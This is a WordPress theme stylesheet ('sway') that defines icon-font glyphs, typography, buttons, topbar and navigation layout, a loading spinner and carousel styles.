.sway-toggle-left:before { content: "\e92e"; }
.sway-toggle-right:before { content: "\e92f"; }
.sway-user:before { content: "\e930"; }
.sway-users:before { content: "\e931"; }
.sway-zoom-in:before { content: "\e932"; }
.sway-zoom-out:before { content: "\e933"; }
.sway-alert-circle:before { content: "\e934"; }
.sway-external-link:before { content: "\e935"; }
.sway-heart:before { content: "\e936"; }
.sway-help-circle:before { content: "\e937"; }
.sway-loader:before { content: "\e938"; }
.fa-behance:before{content:"\f1b4";}
.fa-behance-square:before{content:"\f1b5";}
.fa-btc:before{content:"\f15a";}
.fa-codepen:before{content:"\f1cb";}
.fa-css3:before{content:"\f13c";}
.fa-delicious:before{content:"\f1a5";}
.fa-deviantart:before{content:"\f1bd";}
.fa-digg:before{content:"\f1a6";}
.fa-dribbble:before{content:"\f17d";}
.fa-dropbox:before{content:"\f16b";}
.fa-drupal:before{content:"\f1a9";}
.fa-empire:before{content:"\f1d1";}
.fa-facebook-f:before{content:"\f39e"!important;}
.fa-facebook-square:before{content:"\f082";}
.fa-flickr:before{content:"\f16e";}
.fa-foursquare:before{content:"\f180";}
.fa-git:before{content:"\f1d3";}
.fa-github:before{content:"\f09b";}
.fa-github-alt:before{content:"\f113";}
.fa-git-square:before{content:"\f1d2";}
.fa-google:before{content:"\f1a0";}
.fa-google-plus-square:before{content:"\f0d4";}
.fa-gratipay:before{content:"\f184";}
.fa-hacker-news:before{content:"\f1d4";}
.fa-html5:before{content:"\f13b";}
.fa-instagram:before{content:"\f16d";}
.fa-joomla:before{content:"\f1aa";}
.fa-jsfiddle:before{content:"\f1cc";}
.fa-linkedin:before{content:"\f08c";}
.fa-linkedin-in:before{content:"\f0e1";}
.fa-linux:before{content:"\f17c";}
.fa-maxcdn:before{content:"\f136";}
.fa-medium:before{content:"\f23a";}
.fa-openid:before{content:"\f19b";}
.fa-pagelines:before{content:"\f18c";}
.fa-pied-piper:before{content:"\f2ae";}
.fa-pied-piper-alt:before{content:"\f1a8";}
.fa-pinterest:before{content:"\f0d2";}
.fa-pinterest-square:before{content:"\f0d3";}
.fa-qq:before{content:"\f1d6";}
.fa-rebel:before{content:"\f1d0";}
.fa-reddit:before{content:"\f1a1";}
.fa-reddit-square:before{content:"\f1a2";}
.fa-renren:before{content:"\f18b";}
.fa-skype:before{content:"\f17e";}
.fa-slack:before{content:"\f198";}
.fa-soundcloud:before{content:"\f1be";}
.fa-spotify:before{content:"\f1bc";}
.fa-stack-exchange:before{content:"\f18d";}
.fa-stack-overflow:before{content:"\f16c";}
.fa-steam:before{content:"\f1b6";}
.fa-steam-square:before{content:"\f1b7";}
.fa-stumbleupon:before{content:"\f1a4";}
.fa-stumbleupon-circle:before{content:"\f1a3";}
.fa-telegram:before{content:"\f2c6";}
.fa-tencent-weibo:before{content:"\f1d5";}
.fa-trello:before{content:"\f181";}
.fa-tripadvisor:before{content:"\f262";}
.fa-twitter:before{content:"\f099";}
.fa-twitter-square:before{content:"\f081";}
.fa-viber:before{content:"\f409";}
.fa-vimeo-square:before{content:"\f194";}
.fa-vine:before{content:"\f1ca";}
.fa-vk:before{content:"\f189";}
.fa-weibo:before{content:"\f18a";}
.fa-weixin:before{content:"\f1d7";}
.fa-whatsapp:before{content:"\f232";}
.fa-windows:before{content:"\f17a";}
.fa-wordpress:before{content:"\f19a";}
.fa-xing:before{content:"\f168";}
.fa-xing-square:before{content:"\f169";}
.fa-yahoo:before{content:"\f19e";}
.fa-yelp:before{content:"\f1e9";}
.fa-youtube:before{content:"\f167";}
.fa-youtube-square:before{content:"\f431";}
.fa-adn:before{content:"\f170";}
.fa-android:before{content:"\f17b";}
.fa-apple:before{content:"\f179";}
.fa-arrows-alt:before{content:"\f0b2";}
.fa-bell:before{content:"\f0f3";}
.fa-check:before{content:"\f00c";}
.fa-chevron-down:before{content:"\f078";}
.fa-chevron-left:before{content:"\f053";}
.fa-chevron-right:before{content:"\f054";}
.fa-chevron-up:before{content:"\f077";}
.fa-comment:before{content:"\f075";}
.fa-comments:before{content:"\f086";}
.fa-exclamation-triangle:before{content:"\f071";}
.fa-file-alt:before{content:"\f15c";}
.fa-file-image:before{content:"\f1c5";}
.fa-folder-open:before{content:"\f07c";}
.fa-keyboard:before{content:"\f11c";}
.fa-map-marker-alt:before{content:"\f3c5";}
.fa-play:before{content:"\f04b";}
.fa-question-circle:before{content:"\f059";}
.fa-shopping-cart:before{content:"\f07a";}
.fa-star:before{content:"\f005";}
.fa-star-o:before{content:"\f006";}
.fa-thumbtack:before{content:"\f08d";}
.fa-angle-left:before{content:"\f104";}
.fa-angle-right:before{content:"\f105";}
.fa-angle-up:before{content:"\f106";}
.fa-angle-down:before{content:"\f107";}
.fa-envelope:before{content:"\f0e0";}
.fa-clock:before{content:"\f017";}
.fa-mobile-alt:before{content:"\f3cd";}
.fa-phone-alt:before{content:"\f879";}
.fa-search:before{content:"\f002";}
.fa-times:before{content:"\f00d";}
.fa-tiktok:before{content:"\e07b";}
.fa-airbnb:before{content:"\f834";}
.fa-amazon:before{content:"\f270";}
.fa-bandcamp:before{content:"\f2d5";}
.fa-blogger:before{content:"\f37c";}
.fa-discord:before{content:"\f392";}
.fa-goodreads:before{content:"\f3a8";}
.fa-google-play:before{content:"\f3ab";}
.fa-houzz:before{content:"\f27c";}
.fa-kickstarter:before{content:"\f3bb";}
.fa-patreon:before{content:"\f3d9";}
.fa-quora:before{content:"\f2c4";}
.fa-snapchat:before{content:"\f2ab";}
.fa-tumblr:before{content:"\f173";}
.fa-twitch:before{content:"\f1e8";}
.fa-app-store:before{content:"\f36f";}
.fa-line:before{content:"\f3c0";} h1, h2, h3, h4, h5,
.container h1,
.container h2,
.container h3,
.container h4,
.container h5 {
letter-spacing: -0.01em;
line-height: 1.3;
margin:0;
font-weight: 600;
margin-bottom: 20px;
}
.container h1 {font-size: 42px;}
.container h2 {font-size: 34px;}
.container h3 {font-size: 28px;}
.container h4 {font-size: 22px;}
.container h5 {font-size: 22px;}
.container h6 {font-size: 18px;font-weight: 400;}
.vc_inner_row-contained .container {
padding-left: 15px;
padding-right: 15px;
}
.container h6 {
line-height: 1.5;
font-weight: 400;
margin:0;
color: inherit;
margin-bottom: 20px;
}
.container h6 a {font-weight: 500;transition: 0.25s;}
.single-post section h1.section-heading {
text-align: left;
max-width: 100%;
padding-left: 15px;
margin: 0;
}
.heading-separator {
width: 45px;
height: 2px;
display: block;
margin: auto;
border-radius: 0;
}
.with-overlay .heading-separator {
background-color: #fff;
opacity: 0.9;
}
.vc_separator.separator, .separator {
margin-bottom: 25px;
width: 50px;
margin-top: -5px;
}
.screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
display: none;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; }  section {
padding: 0;
position: relative;
}
.row {
margin: 0;
}
.container {
padding: 0;
position: relative;
}
.container.fullwidth {
width: 100%;
}
.vc_row.container {
margin-left: auto !important;
margin-right: auto !important;
z-index: 10;
}
.outer-margin {
margin: 0 -15px;
}
.bg-light-gray {
background-color: #f7f7f7;
}
.btn-primary {
text-transform: uppercase;
font-weight: 700;
color: #fff;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
border-color: #f6bf01;
color: #fff;
background-color: #fec503;
}
.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
background-image: none;
}
.btn-xl {
height: 50px;
border-radius: 2px;
color: white;
font-size: 0.875em;
font-weight: 700;
text-transform: uppercase;
width: 100%;
transition: 0.2s;
}
.btn-xl:hover, .btn-xl:focus, .btn-xl:active, .btn-xl.active {
color: #fff;
}
.btn-xl:active, .btn-xl.active, .open .dropdown-toggle.btn-xl {
background-image: none;
}
body.modal-open {
overflow: hidden;
}
.parallax {
position: relative;
overflow: hidden;
}
.parallax .parallax-overlay {
position: absolute;
width: 100%;
height: 125%;
top: 0;
opacity: 1;
background-position: bottom;
background-repeat: no-repeat;
}
@media all and (-ms-high-contrast:none), (-ms-high-contrast:active) {
.parallax.with-overlay:after {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
opacity: 0.7;
z-index: 1;
display: block;
content: ".";
font-size: 0;
}
.parallax.with-overlay .container {
z-index: 10;
}
}
@supports (-ms-accelerator:true) {
.parallax.with-overlay:after {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
opacity: 0.7;
z-index: 1;
display: block;
content: ".";
font-size: 0;
}
.parallax.with-overlay .container {
z-index: 10;
}
}
.parallax .parallax-overlay,
.with-overlay .parallax-overlay {
background-size: cover !important;
}
.with-overlay .parallax-overlay {
opacity: 0.4;
height: 125%;
}
.with-overlay .section-subheading, .with-overlay .section-heading {
color: #fff;
}
.gray-bg {
background-color: #f8f8f8;
}
.header-buttons {
margin: 60px auto 100px auto;
}
.main-nav-center #logo,
.main-nav-center .header-bttn-wrapper {
width: auto;
}
.main-nav-left .header-bttn-wrapper,
.main-nav-right .header-bttn-wrapper {display: flex; margin-left: 15px; margin-right: 15px;}
.main-nav-center .header-bttn-wrapper {display: flex;margin-right: 15px;     margin-left: 0px;}
.primary-button {
min-width: 150px;
padding: 0 20px;
background-color: white;
border-radius: 2px;
display: inline-block;
text-align: center;
font-size: 0.875em;
font-weight: 700;
text-transform: uppercase;
line-height: 36px;
margin: 0 10px;
border: 2px solid white;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.primary-button.button-inverse {
color: #fff;
margin: 0;
}
.primary-button.button-inverse:hover {
background-color: transparent;
}
.secondary-button {
display: inline-block;
min-width: 150px;
text-align: center;
line-height: 36px;
color: white;
font-size: 0.875em;
margin: 0 10px;
font-weight: 700;
text-transform: uppercase;
border: 2px solid white;
border-radius: 2px;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.secondary-button-inverse {
background-color: #fff
}
.secondary-button.secondary-button-inverse:hover {
color: #fff;
}
.primary-button:hover {
background: none;
color: #fff;
text-decoration: none;
}
.secondary-button:hover {
background-color: #fff;
text-decoration: none;
}
.kd-panel-subtitle ul li,
.kd-panel-subtitle ol li,
.tab-text-container ul li,
.side-content-text ul li,
.wpb_text_column ul li, .wpb_text_column ol li {
line-height: 32px;
margin-bottom: 10px;
padding-left: 32px;
position: relative;
margin: 0;
}
.kd-panel-subtitle ul,
.kd-panel-subtitle ol,
.tab-text-container ul,
.side-content-text ul,
.wpb_text_column ol, .wpb_text_column ul {list-style-type: none;padding-left: 0;margin-bottom: 0;}
.side-content-text ul,
.wpb_text_column ul {padding-left: 0;margin-bottom: 25px;}
.side-content-text ul {
margin-bottom: 0;
margin-top: 45px;
margin-bottom: 22px;
}
.wpb_text_column ul ul {
padding-left: 35px;
margin-top: 10px;
}
.kd-panel-subtitle ol,
.wpb_text_column ol {counter-reset: li;}
.kd-panel-subtitle ol li {
padding-left: 0;
}
.kd-panel-subtitle ol,
.kd-panel-subtitle ul {
margin-top: 20px;
}
.kd-panel-subtitle ol>li:before,
.wpb_text_column ol>li:before {
content: counter(li,decimal);
counter-increment: li;
padding-right: 20px;
font-weight: bold;
}
.kd-panel-subtitle ul>li:before,
.tab-text-container ul>li:before,
.side-content-text ul>li:before,
.wpb_text_column ul>li:before {
padding-right: 10px;
font-weight: 400;
font-family: 'sway-font';
font-size: 9px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
position: absolute;
left: 0;
content: "\f00c";
color: #fff!important;
width: 18px;
height: 18px;
padding: 0;
border-radius: 100%;
text-align: center;
line-height: 20px;
margin-top: 9px;
} body .vc_col-has-fill>.vc_column-inner,
body .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
body .vc_section.vc_section-has-fill,
body .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
body .vc_section.vc_section-has-fill+.vc_section {
padding-top: 0px;
} body.compose-mode .vc_empty-shortcode-element,
body.compose-mode .vc_templatera,
body.compose-mode .vc_vc_column_text,
body.compose-mode .vc_vc_widget_sidebar {
min-height: 0;
}
.wp-block-button {
margin-bottom: 20px;
}
#posts-content .wp-block-cover-text {
color: #fff;
}
#posts-content .has-left-content {
justify-content: flex-start;
}
#posts-content .has-right-content {
justify-content: flex-end;
}
.wp-block-cover {
margin-bottom: 20px;
} #logo {
display: flex;
align-items: center;
}
#logo .logo {
font-weight: 600;
font-size: 22px;
margin: 0;
display: block;
float: left;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
}
.navbar .container #logo .logo {margin-left: 15px;margin-right: 15px;}
.navbar.fullwidth .container #logo .logo {margin-left: 0;}
.navbar.fullwidth .container .modal-menu-item {margin-right: 0;}
.single-portfolio .navbar.fullwidth .container #logo .logo {
margin-left: 15px;
}
.topbar {
border-bottom: 1px solid rgba(132, 132, 132, 0.15);
background-color: #fff;
-webkit-transition: background 0.25s ease-in-out;
-moz-transition: background 0.25s ease-in-out;
-o-transition: background 0.25s ease-in-out;
-ms-transition: background 0.25s ease-in-out;
transition: 0.25s ease-in-out;
}
.topbar .container {
display: flex;
}
.topbar.tb-default-design .topbar-extra-content{
margin-right: 15px;
}
.topbar-left-content,
.topbar-right-content,
.topbar-extra-content {
line-height: 1;
}
.topbar-left-content .topbar-menu {
margin-left: 15px;
}
.topbar-right-content {
margin-left: auto;
margin-right: 15px;
}
.topbar-phone, .topbar-email, .topbar-opening-hours {
line-height: 40px;
float: left;
font-size: 13px;
letter-spacing: 0.01em;
font-weight: 500;
height: 40px;
}
.topbar-opening-hours {
padding-right: 20px;
}
.tb-border-design .topbar-phone,
.tb-border-design .topbar-email,
.tb-border-design .topbar-opening-hours {
border-right: 1px solid rgba(132, 132, 132, 0.15);
margin-right: 15px;
}
.tb-border-design .topbar-socials {
margin: 0;
}
.tb-border-design .topbar-socials a {
border-right: 1px solid rgba(132, 132, 132, 0.15);
width: 48px;
text-align: center;
}
.tb-border-design .topbar-socials li:first-child a {
border-left: none;
}
.topbar-left-content .topbar-socials li:last-child a {
border-right: none;
}
.tb-border-design .topbar-extra-content {
border-left: 1px solid rgba(132, 132, 132, 0.15);
border-right: 1px solid rgba(132, 132, 132, 0.15);
margin-right: 15px;
padding-left: 10px;
padding-right: 10px;
margin-left: 5px;
}
.tb-border-design .topbar-right-content {
border-left: 1px solid rgba(132, 132, 132, 0.15);
}
.tb-border-design .topbar-left-content {
border-left: 1px solid rgba(132, 132, 132, 0.15);
border-right: 1px solid rgba(132, 132, 132, 0.15);
margin-left: 15px;
padding: 0;
}
.tb-border-design .topbar-right-content.content-empty,
.tb-border-design .topbar-left-content.content-empty {
border: none;
}
.tb-border-design .topbar-right-content .topbar-menu {
margin-left: 15px;
}
.tb-border-design .topbar-contact span:last-child {
border: none;
margin: 0;
}
.tb-border-design .topbar-left-content .topbar-contact .topbar-opening-hours {
padding-right: 0;
}
.tb-border-design .topbar-left-content .topbar-contact span:last-child a {
padding-right: 0;
margin-right: 0;
}
.topbar-phone a , .topbar-email a {
transition: 0.25s;
color: inherit;
margin-right: 5px;
padding-right: 10px;
}
.topbar-phone a:hover , .topbar-email a:hover {
opacity:1;
}
.topbar-contact {margin: 0 15px;}
.topbar-right-content .topbar-contact {margin-right: -5px;}
.topbar-contact i {
font-size: 16px;
margin-right: 10px;
margin-top: 0;
display: block;
float: left;
line-height: 40px;
max-height: 40px;
}
.topbar-contact .fa.fa-envelope-o {
font-weight: 600;
font-size: 15px;
}
.topbar-phone .iconsmind-Telephone , .topbar-email .iconsmind-Mail {
font-size: 16px;
display: block;
float: left;
line-height: 45px;
margin-right: 5px;
}
.topbar-socials {
float: right;
height: 40px;
margin: 0 3px;
}
ul.redux-social-media-list {
padding: 0;
}
.topbar-socials ul.redux-social-media-list,
.footer-socials-bar ul.redux-social-media-list {
margin: 0;
}
.topbar-socials ul.redux-social-media-list li,
.footer-socials-bar ul.redux-social-media-list li {
padding: 0;
}
.topbar-socials a {
color: inherit;
padding: 0 12px;
line-height: 41px;
display: block;
float: left;
margin-top: 0;
transition: 0.25s;
font-size: 14px;
height: 40px;
transition: 0.2s ease;
}
.blog_widget ul.redux-social-media-list li a:hover i {
color: #fff;
}
.topbar.second-template .topbar-socials { float: left; }
.topbar.second-template .topbar-contact { float: right; }
.topbar.second-template .redux-social-media-list {
padding-left: 0;
}
.topbar.second-template .topbar-contact {margin-right: 5px;}
.topbar-socials a .fa {transition: 0.25s;font-size: 15px;}
@-webkit-keyframes fadeIn {
from { opacity: 0; }
to { opacity: 1; }
}
@keyframes fadeIn {
from { opacity: 0; }
to { opacity: 1; }
}
.logo img {
height: auto;
max-width: 100%;
}
.nav-logo {
display: none;
}
.transparent-navigation .nav-secondary-logo.navbar-shrink.nav-transparent-secondary-logo .nav-logo,
.transparent-navigation .nav-transparent-secondary-logo.navbar-shrink .fixed-logo,
.transparent-navigation .nav-transparent-secondary-logo .nav-logo,
.nav-secondary-logo.navbar-shrink .nav-logo {
display: inline-block;
}
.transparent-navigation .nav-secondary-logo.navbar-shrink.nav-transparent-secondary-logo .fixed-logo,
.transparent-navigation .nav-transparent-secondary-logo.navbar-shrink .nav-logo,
.transparent-navigation .nav-transparent-secondary-logo .fixed-logo,
.nav-secondary-logo.navbar-shrink .fixed-logo {
display: none;
}
@media (max-width: 1269px) {
.transparent-navigation .nav-transparent-secondary-logo .nav-logo {
display: none;
}
.transparent-navigation .nav-transparent-secondary-logo .fixed-logo {
display: inline-block;
}
.home .nav-transparent-secondary-logo .nav-logo {
display: none;
}
.home .nav-transparent-secondary-logo .fixed-logo {
display: inline-block;
}
} #preloader {
position: fixed;
left: 0;
top: 0;
z-index: 999999999;
width: 100%;
background-color: #fff;
height: 100%;
overflow: visible;
}
.spinner {
height: 5px;
width: 100%;
position: relative;
overflow: hidden;
background-color: #f8f8f8;
}
.spinner:before{
display: block;
position: absolute;
content: "";
left: -200px;
width: 200px;
height: 5px;
animation: loading 2s linear infinite;
}
@keyframes loading {
from {left: -200px; width: 30%;}
50% {width: 30%;}
70% {width: 70%;}
80% { left: 50%;}
95% {left: 120%;}
to {left: 100%;}
}
.loading-effect {
will-change: opacity;
opacity: 1;
transition: 0.7s opacity;
}
.loading-effect.fade-in {
will-change: opacity;
opacity: 0;
transition: none;
}
.loading-effect.fade-out {
will-change: opacity;
-webkit-transition: opacity 0.7s;
transition: opacity 0.7s;
opacity: 0;
} .with-overlay  .owl-dot span {
background-color: #fff;
}
.with-overlay  .owl-dot:hover span,
.with-overlay  .owl-dot.active span {
border: 2px solid #fff;
}
.owl-nav div {
display: inline-block;
zoom: 1;
margin: 0;
width: 30px;
height: 30px;
font-size: 0;
filter: Alpha(Opacity=30);
opacity: 1;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
border-radius: 0px;
}
.owl-nav div:before {
content: "\e90d";
display: block;
font-size: 18px;
line-height: 26px;
font-family: 'sway-font';
box-sizing: border-box;
font-weight: bold;
transition: transform 0.2s ease;
}
.port-prev.tt_button .arrow:before,
.port-next.tt_button .arrow:before {
display: block;
font-size: 18px;
line-height: 1;
font-family: 'sway-font';
box-sizing: border-box;
font-weight: inherit;
transition: 0.2s;
}
.port-next.tt_button .arrow:before {
transition: 0s;
margin-right: 0;
margin-left: 12px;
font-size: 13px;
content: "\f054";
}
.port-prev.tt_button .arrow:before {
transition: 0s;
margin-left: 0;
margin-right: 12px;
font-size: 13px;
content: "\f053";
}
.owl-nav div.owl-prev {
right: auto;
left: 0;
}
.owl-nav div.owl-next {
right: 0;
left: auto;
}
.owl-nav div.owl-prev:before {
content: "\e90c";
}
.clickable .owl-nav div:hover {
filter: Alpha(Opacity=100);
opacity: 1;
text-decoration: none;
} .owl-dots {
position: relative;
display: table;
margin: auto;
padding: 0;
list-style: none;
cursor: default;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
justify-content: center;
margin-top: 40px;
}
.owl-dots .owl-dot {
position: relative;
display: block;
float: left;
margin: 0 10px;
width: 10px;
height: 10px;
cursor: pointer;
}
.owl-dots .owl-dot span {
top: 0;
left: 0;
width: 100%;
height: 100%;
outline: none;
border-radius: 50%;
text-indent: -999em;
cursor: pointer;
position: absolute;
border: none!important;
opacity: 0.45;
}
.owl-dots .owl-dot.active span {
opacity: 1;
}
.owl-dots .owl-dot span:focus {
outline: none;
}
.owl-dots .owl-dot a {
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease;
}
.owl-dots .owl-dot a:hover,
.owl-dots .owl-dot a:focus {
background-color: #fff;
}
.owl-item.loading {
min-height: 150px;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
} .owl-carousel {
position: relative;
width: 100%;
-ms-touch-action: pan-y;
touch-action: manipulation;
}
.owl-carousel .owl-wrapper {
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
position: relative;
z-index: 2;
width: 100%;
}
.owlslider-related-posts.owl-carousel .owl-wrapper-outer {
overflow: visible;
}
rs-module-wrap {
z-index: 0!important;
}
rs-slide .tt_button {
line-height: 1!important;
}
.owlslider-related-posts.owl-carousel .owl-nav {
margin: 0;
position: absolute;
top: 50%;
height: 40px;
z-index: 10;
width: 100%;
margin-top: -45px;
overflow: visible;
pointer-events: none;
}
.owlslider-related-posts.owl-carousel .owl-nav div.owl-prev {
left: -85px;
}
.owlslider-related-posts.owl-carousel .owl-nav div.owl-next {
right: -85px;
}
.owlslider-related-posts.owl-carousel .owl-item {
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
transition: all 0.2s ease;
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
}
.owlslider-related-posts.owl-carousel .owl-item.active {
opacity: 1;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
float: left;
}
.owl-dot,  .owl-nav div {
cursor: pointer;
}
.with-overlay  .owl-nav div.owl-next,
.with-overlay  .owl-nav div.owl-prev {
color: #fff;
}
.owl-nav {
height: 30px;
text-align: center;
margin-top: 20px;
}
.owl-nav.disabled { display: none; }
.owl-dots.disabled { display: none; }
.grabbing {
cursor: url(//comofidelizarclientes.com.br/wp-content/themes/sway/images/grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
} .navbar-default {
border-color: transparent;
width: inherit;
top: inherit;
}
.navbar-default.fullwidth .container {
width: 100%;
padding: 0 35px;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:active, .navbar-default .navbar-brand.active {
color: #fec503;
}
.navbar-default .navbar-collapse {
border: none;
box-shadow: none;
}
.navbar-default .navbar-toggle {
border: none;
margin-right: -10px;
}
.navbar-header {
display: none;
}
@media (max-width: 1270px) {
.navbar-header {
display: block;
}
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
background: none;
}
.navbar-default .nav li a {
opacity: 1;
margin: 0;
padding: 0 14px;
line-height: 1;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
font-weight: 500;
}
.navbar-default .navbar-toggle {
position: relative;
transition-timing-function: linear;
transition-duration: .15s;
transition-property: opacity,filter;
overflow: visible;
width: 36px;
height: 36px;
margin-right: 0;
margin-top: 9px;
margin-bottom: 0;
border-radius: 0;
padding: 0;
border: none;
margin-right: -5px;
margin-left: 3px;
}
.navbar-default .navbar-toggle .icon-bar,
.navbar-toggle .icon-bar:before,
.navbar-toggle .icon-bar:after {
position: absolute;
width: 20px;
height: 2px;
left: 8px;
top: 24px;
transition-timing-function: ease;
transition-duration: .15s;
transition-property: transform;
margin: 0;
background-color: #39364e;
border-radius: 0;
}
.navbar-default .navbar-toggle .icon-bar:not(:first-child) {
display: none;
}
.navbar-default .navbar-toggle .icon-bar:after, .navbar-default .navbar-toggle .icon-bar:before {
display: block;
content: "";
}
.navbar-default .navbar-toggle .icon-bar:before {top: -7px;left: 0px;transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);}
.navbar-default .navbar-toggle .icon-bar:after {top: -14px;left: 0;transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear;}
.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar {
transition-delay: .22s;
transition-timing-function: cubic-bezier(.215,.61,.355,1);
transform: translate3d(0,-7px,0) rotate(-45deg);
}
.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:before {
top: 0px;
transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;
transform: rotate(-90deg);
}
.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:after {
top: 0px;
transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s;
opacity: 0;
}
.navbar-default .nav:hover li a {
opacity: 0.3;
}
.navbar-default .disable-menu-opacity-effect .nav:hover li a {
opacity: 1;
}
.navbar-default .nav:hover li.dropdown:hover a,
.navbar-nav .nav:hover li.dropdown .dropdown-menu li a,
.navbar-nav li.dropdown .dropdown-menu:hover li a:hover,
.navbar-default .nav:hover li a:hover {
opacity: 1;
}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
max-height: 100%;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .nav li a:hover, .navbar-default .nav li a:focus {
outline: 0;
background: none;
opacity: 1;
}
#single-page .bbp-login-form .user-submit, .tt_button.modal-menu-item {
border-radius: 0;
box-sizing: border-box;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
cursor: pointer;
min-width: auto;
display: inline-flex;
margin-left: 10px;
margin-right: 0;
padding: 10px 34px;
}
.tt_button.modal-menu-item:first-child {
margin-left: auto;
}
#single-page .bbp-login-form .user-submit {
width: 100%;
max-width: 100%;
box-sizing: border-box;
margin: 0;
margin-bottom: 30px;
margin-top: 20px;
}
#single-page .right-sidebar .bbp-login-form .user-submit {
margin:0;
}
.modal-content-inner .wpcf7-submit:hover,
.keydesign-cart .buttons .btn:hover {
color: #fff!important;
}
.modal-content .other-form-shortcode {
position: relative;
z-index: 10;
}
.navbar.navbar-default .menubar {
-webkit-transition: background 0.25s ease-in-out;
-moz-transition: background 0.25s ease-in-out;
-o-transition: background 0.25s ease-in-out;
-ms-transition: background 0.25s ease-in-out;
transition: 0.25s ease-in-out;
}
.navbar.navbar-default .menubar.main-nav-center .container::after,
.navbar.navbar-default .menubar.main-nav-center .container::before {
display: none;
}
.navbar.navbar-default .menubar .container {
display: flex;
justify-content: space-between;
}
@media (min-width: 1270px) {
.navbar.navbar-default.logo-center .menubar .container {
flex-direction: column;
}
.navbar.navbar-default.logo-center .logo-center-group-fix {
display: flex;
margin: auto;
}
.navbar.navbar-default.logo-center #logo {
justify-content: center;
}
.navbar.navbar-default.logo-center .menubar .navbar-collapse {
margin: auto;
width: auto;
}
}
.main-nav-extra-content {
display: flex;
}
.navbar.navbar-default .menubar.main-nav-right .navbar-collapse {
margin-left: auto;
}
.navbar.navbar-default .menubar.main-nav-left .navbar-collapse {
margin-right: auto;
}
.navbar.navbar-default .menubar .topbar-search,
.navbar.navbar-default .menubar .keydesign-cart {
margin-top: 18px;
}
.navbar-default.navbar-shrink .nav li a:hover, .navbar-default.navbar-shrink .nav li a:focus {
outline: 0;
background: none;
}
.navbar-default.navbar-shrink .navbar-nav>.active>a:focus, .navbar-default.navbar-shrink .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a {
border-radius: 0;
background: none;
opacity: 1;
}
.navbar-default.navbar-shrink.with-topbar {
margin-top: -41px;
}
.navbar-default.navbar-shrink.with-topbar.with-topbar-sticky {
margin-top: 0px;
}
.wpb_revslider_element.wpb_content_element {
margin-bottom: 0;
}
#kd-slider .bullet-bar.tparrows {
width: 50px;
height: 50px;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
#kd-slider .bullet-bar.tparrows:before {
line-height: 50px;
}
